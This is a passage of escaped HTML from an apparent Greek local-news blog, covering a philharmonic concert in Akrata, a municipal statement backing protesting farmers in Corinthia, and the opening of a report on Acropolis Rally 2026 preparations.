\u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003Cu\u003EΗ Δημοτική\nΦιλαρμονική Δερβενίου στην 5η συνάντηση Φιλαρμονικών Ακράτας \u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI01jM8HUTkTfcLc85pMti9ase7NBw-xOkV6AjWrXV5ZKZgZ_TL8Xl-aEdmoz6ecKxwOVK3Go5WAN3fg7RVH-koZbOM9EyBbOJH3W7YPYrKpGjucOmQPNFycfHNIaosUwKWEsRnSiqDPXCpXc0q2nxfbmCwSwhZBaMatkiiV19y8xKPLdE4djWy9VMfixw\/s1024\/%CE%A6%CE%99%CE%9B%CE%91%CE%A1%CE%9C%CE%9F%CE%9D%CE%99%CE%9A%CE%97%20%CE%9E%CE%A5%CE%9B%CE%9F%CE%9A%CE%91%CE%A3%CE%A4%CE%A1%CE%9F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"371\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI01jM8HUTkTfcLc85pMti9ase7NBw-xOkV6AjWrXV5ZKZgZ_TL8Xl-aEdmoz6ecKxwOVK3Go5WAN3fg7RVH-koZbOM9EyBbOJH3W7YPYrKpGjucOmQPNFycfHNIaosUwKWEsRnSiqDPXCpXc0q2nxfbmCwSwhZBaMatkiiV19y8xKPLdE4djWy9VMfixw\/w660-h371\/%CE%A6%CE%99%CE%9B%CE%91%CE%A1%CE%9C%CE%9F%CE%9D%CE%99%CE%9A%CE%97%20%CE%9E%CE%A5%CE%9B%CE%9F%CE%9A%CE%91%CE%A3%CE%A4%CE%A1%CE%9F.jpeg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E09\nΔεκεμβρίου 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp; Στην\nαίθουσα θεάτρου του κτιρίου του Πολιτιστικού Συλλόγου «Αναγέννησις» Ακράτας\nπραγματοποιήθηκε με μεγάλη επιτυχία η 5η συνάντηση Φιλαρμονικών, με τη\nσυμμετοχή της Φιλαρμονικής του Μουσικού Συλλόγου Βαρθολομιού \"Ο ΟΡΦΕΑΣ\n2015\" υπό τη διεύθυνση του αρχιμουσικού Παναγιώτη Ζαφειρόπουλου, της\nΔημοτικής Φιλαρμονικής Δερβενίου υπό τη διεύθυνση του αρχιμουσικού Παναγάκου\nΠαναγιώτη και του Κοινού Μουσικού Συνόλου Ανατολικής Αιγιαλείας υπό τη\nδιεύθυνση του αρχιμουσικού Δημήτρη Μίχαλου.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤρία μουσικά\nσύνολα με συμμετέχοντες 100 μουσικούς πρόσφεραν στο φιλόμουσο κοινό μια\nαξέχαστη βραδιά γεμάτη όμορφες μελωδίες και παιδικά χαμόγελα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ ζεστή\nμουσική βραδιά στην Ακράτα σημείωσε μεγάλη επιτυχία και η αίθουσα θεάτρου της\n\"Αναγέννησης\" πλημμύρισε με ποικίλα μουσικά ακούσματα από τις\nΦιλαρμονικές, που εκτείνονταν από κλασικά, rock - disco pop ακούσματα, μέχρι\nπασίγνωστες ελληνικές και χριστουγεννιάτικες μελωδίες από όλο τον κόσμο!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτην\nεκδήλωση το παρόν έδωσαν η αντιδήμαρχος δημοτικής περιουσίας και Κληροδοτημάτων\nτου Δήμου Αιγιαλείας, \u0026nbsp;Μαρία Σταυροπούλου, ο Πρόεδρος της τοπικής\nΚοινότητας Ακράτας και Μαέστρος Χρήστος Ασημακόπουλος, πρόεδροι φορέων,\nΣυλλόγων κλπ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ 5η\nΣυνάντηση Φιλαρμονικών πραγματοποιήθηκε υπό την αιγίδα και με την οικονομική\nυποστήριξη του Υπουργείου Πολιτισμού και σε συνεργασία με τον Δήμο Αιγιάλειας.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟι μουσικοί\nκαι ο αρχιμουσικός της Δημοτικής Φιλαρμονικής Δερβενίου ευχαριστούν θερμά το\nΔ.Σ. της Φιλαρμονικής Ακράτας και τους ακάματους μαέστρους Δημήτρη Μίχαλο και\nΧρήστο Ασημακόπουλο για την ευγενική πρόσκληση και τη τιμή να συμμετάσχει στη\n5η συνάντηση Φιλαρμονικών στην Ακράτα, καθώς και για την υπέροχη δεξίωση που\nπαρέθεσαν αμέσως μετά τη λήξη της συναυλίας των 3 Φιλαρμονικών.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤέλος\nευχαριστούν θερμά το Fotis Ntofo για τη πολύτιμη παροχή \u0026nbsp;φωτογραφικού\nυλικού από τη γιορτή της μουσικής στην Ακράτα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/velovocha?__cft__%5b0%5d=[base64]\u0026amp;__tn__=-UC%2CP-R\"\u003EΔήμος Βέλου Βόχας Κορινθίας\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E𝚶\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝚫\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛍𝛐\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝚩\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛌𝛐𝛖\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E-\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝚩\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eό\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛘𝛂\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛔𝛕\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛋𝛆𝛕𝛂𝛊\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛔𝛕𝛂𝛉𝛆𝛒\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eά \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛔𝛕𝛐\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛑𝛌𝛆𝛖𝛒\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eό \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛕𝛚𝛎\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛂𝛄𝛒𝛐𝛕\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eώ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛎\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛕𝛐𝛖\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛕\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eό\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛑𝛐𝛖\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛍𝛂\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς,που αυτές τις ημέρες βρίσκονται\nστους δρόμους διεκδικώντας το αυτονόητο: συνθήκες που να τους επιτρέπουν να\nσυνεχίσουν να καλλιεργούν, να παράγουν και να ζουν με \u003Ca href=\"https:\/\/www.facebook.com\/hashtag\/%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1?__cft__%5b0%5d=[base64]\u0026amp;__tn__=*NK-R\"\u003Eαξιοπρέπεια\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΟι\nάνθρωποι της υπαίθρου, που κρατούν ζωντανή την τοπική οικονομία και αποτελούν\nτη ραχοκοκαλιά της παραγωγής στη χώρα μας, έχουν χτυπηθεί από το αυξημένο\nκόστος, τις \u003Ca href=\"https:\/\/www.facebook.com\/hashtag\/%CE%BA%CE%B1%CE%B8%CF%85%CF%83%CF%84%CE%B5%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82?__cft__%5b0%5d=[base64]\u0026amp;__tn__=*NK-R\"\u003Eκαθυστερήσεις\u003C\/a\u003E\nστις αποζημιώσεις, την \u003Ca href=\"https:\/\/www.facebook.com\/hashtag\/%CE%B1%CE%B2%CE%B5%CE%B2%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1?__cft__%5b0%5d=[base64]\u0026amp;__tn__=*NK-R\"\u003Eαβεβαιότητα\u003C\/a\u003E\nτων επιδοτήσεων και τις διαρκώς πιεσμένες τιμές παραγωγού. \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝚻𝛂\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛂𝛊𝛕\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛍𝛂𝛕\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eά \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛕𝛐𝛖\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛆\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛎𝛂𝛊\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛂𝛑𝛐𝛌\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eύ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛕𝛚\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛅\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E𝛋𝛂𝛊𝛂\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E και απολύτως αναγκαία για να\nπαραμείνει βιώσιμη η αγροτική δραστηριότητα στην Κορινθία και σε ολόκληρη την\nΕλλάδα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟ Δήμος\nΒέλου-Βόχας παρακολουθεί τις εξελίξεις\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003Eκαλεί την Πολιτεία να προχωρήσει άμεσα σε ουσιαστικές λύσεις που θα\nαντιμετωπίζουν τα πραγματικά προβλήματα: το ενεργειακό κόστος, τις αναγκαίες \u003Ca href=\"https:\/\/www.facebook.com\/hashtag\/%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%8E%CF%83%CE%B5%CE%B9%CF%82?__cft__%5b0%5d=[base64]\u0026amp;__tn__=*NK-R\"\u003Eαποζημιώσεις\u003C\/a\u003E,\nτη σταθερότητα των εισοδημάτων και την προστασία της αγροτικής παραγωγής.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣήμερα,\nοι αγρότες μας χρειάζονται στήριξη, ενότητα και ξεκάθαρες πολιτικές αποφάσεις.\nΜέχρι να δοθούν λύσεις που να ανταποκρίνονται στις ανάγκες τους, αλλά και να\nοδηγούν σε βιωσιμη προοπτική για το μέλλον του τόπου μας.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans; font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100032050458891\u0026amp;__cft__%5b0%5d=AZVsjA3cpIXF7Kw2TpNmNOxQXPD9A8DDOmwno6Dgl25eR4KW2MP3lYUNFFyNZzOGB_WYbI8TmEEBerTwiiVyBFfwqAoMCRE1gcibzHyJC7xnqW5wOLUqEquV_jJvzog2svqkmLZojsVsrIZkpNmRaXAbnhLlePpt9KBhmMuJ9F2tByq1homjdCeF6yT6hnpFQhg\u0026amp;__tn__=-%5dC,P-R\"\u003E\u003Cb\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΣε τροχιά προετοιμασιών για το \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/acropolisrally?__cft__%5b0%5d=AZVsjA3cpIXF7Kw2TpNmNOxQXPD9A8DDOmwno6Dgl25eR4KW2MP3lYUNFFyNZzOGB_WYbI8TmEEBerTwiiVyBFfwqAoMCRE1gcibzHyJC7xnqW5wOLUqEquV_jJvzog2svqkmLZojsVsrIZkpNmRaXAbnhLlePpt9KBhmMuJ9F2tByq1homjdCeF6yT6hnpFQhg\u0026amp;__tn__=-%5dK-R\"\u003E\u003Cspan lang=\"EL\"\u003EEKO Acropolis Rally\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white;\"\u003E 2026!\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΟ Δήμαρχος Λουτρακίου - Περαχώρας - Αγ. Θεοδώρων, κ. \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΓιώργος\nΓκιώνης \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Eυποδέχθηκε σήμερα στο Λουτράκι τον \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003ESimon\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open 